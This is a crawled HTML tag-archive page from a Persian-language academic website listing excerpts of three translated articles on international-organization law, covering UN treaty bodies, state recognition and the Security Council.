

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdeliacademy.com/tag/%D8%AD%D9%82%D9%88%D9%82-%D8%B3%D8%A7%D8%B2%D9%85%D8%A7%D9%86%D9%87%D8%A7%DB%8C-%D8%A8%DB%8C%D9%86-%D8%A7%D9%84%D9%85%D9%84%D9%84%DB%8C/
body_size: 9856
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>حقوق سازمانهای بین المللی &#8211; اکادمی بیگدلی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک" href="https://bigdeliacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; حقوق سازمانهای بین المللی خوراک برچسب" href="https://bigdeliacademy.com/tag/%d8%ad%d9%82%d9%88%d9%82-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bigdeliacademy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=acbb9f2054c0e4bd4dddb6348fee8997' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1734352657' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-5.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://bigdeliacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigdeliacademy.com/wp-json/wp/v2/tags/192" /><meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' media='all' />
</head>
<body data-rsssl=1 class="rtl archive tag tag-192 wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-035fbba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="035fbba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56d262f" data-id="56d262f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc29a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecc29a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigdeliacademy.com">
			<img fetchpriority="high" width="858" height="255" src="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg" class="attachment-full size-full wp-image-12" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg 858w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-300x89.jpeg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-768x228.jpeg 768w" sizes="(max-width: 858px) 100vw, 858px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a5e34f1 toggle-menu" data-id="a5e34f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a48e56 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a48e56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item" tabindex="-1">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item" tabindex="-1">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item" tabindex="-1">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc82e5a" data-id="fc82e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3a6b1 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1e3a6b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/article-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ارسال مقاله</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a131637 elementor-search-form--skin-full_screen elementor-widget__width-auto search-icon elementor-widget elementor-widget-search-form" data-id="a131637" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://bigdeliacademy.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a131637">Search</label>

					
					<input id="elementor-search-form-a131637" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Tag: <span>حقوق سازمانهای بین المللی</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://bigdeliacademy.com/1401/06/03/un_drmeisamnorouzi/">استفاده حداکثری از نهاد&#8221;دوستان دادگاه&#8221;در نهادهای معاهداتی سازمان ملل متحد</a></h2><p>استفاده حداکثری از نهاد&#8221;دوستان دادگاه&#8221;[۱] در نهادهای معاهداتی سازمان ملل متحد[۲]   نویسندگان: Vincent Ploton, Javier Urizar Montes de Oca مترجم:  دکتر میثم نوروزی عضو هیئت علمی  دانشگاه بوعلی سینا     ویراستارعلمی : دکتر علیرضا ابراهیم گل پژوهشگر ارشد حقوق بین الملل   رویه‌ی درخواست  مداخلات شخص ثالث[۳] (TPIs) – که به طور خلاصه به عنوان [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bigdeliacademy.com/1400/12/12/un-drnasrintarazi/">دولت ها چگونه باید در مورد شناسایی یا عدم شناسایی دولت های دیگر تصمیم بگیرند و آیا مجمع عمومی سازمان ملل متحد می تواند کمکی کند؟</a></h2><p>  [۱] نویسنده:  Rebecca Barber مترجم: دکتر نسرین ترازی- پژوهشگر حقوق بین الملل ویراستار علمی: دکتر ستار عزیزی- دانشیار دانشگاه بوعلی سینای همدان هفته گذشته، کمیته اعتبارنامه مجمع عمومی برای ارزیابی اعتبار نمایندگانی که مدعی حق نمایندگی کشورهای خود در مجمع عمومی هستند، تشکیل جلسه داد. همانطور که قبلاً در این انجمن بحث شد، معمولاً [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://bigdeliacademy.com/1400/11/25/terrorism-and-climate-in-security-council-sepehrsaremi/"> ترکیب کردن اقلیم و تروریسم در شورای امنیت سازمان ملل متحد – حرکت با احتیاط</a></h2><p>&nbsp; مترجم: سپهر صارمی( دانشجوی دکتری حقوق بین المللی عمومی دانشگاه علامه طباطبایی) ویراستار علمی: دکتر سیامک کریمی پژوهشگر حقوق بین الملل و مدرس دانشگاه By Jordan street شورای امنیت سازمان ملل متحد در ۹ دسامبر اولین مباحثه موضوعی باز خود را برای بررسی ارتباط میان تغییرات اقلیمی و تروریسم برگزار خواهد کرد.این جلسه توسط [&hellip;]</p>
			</article>
			</div>

	
	
</main>
		<div data-elementor-type="footer" data-elementor-id="154" class="elementor elementor-154 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f09acb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="f09acb2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-904bae3" data-id="904bae3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670594d elementor-widget elementor-widget-heading" data-id="670594d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">با ما در ارتباط باشید</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02989a elementor-icon-list--layout-inline elementor-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e02989a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/SadeqBigdeli">

												<span class="elementor-icon-list-icon">
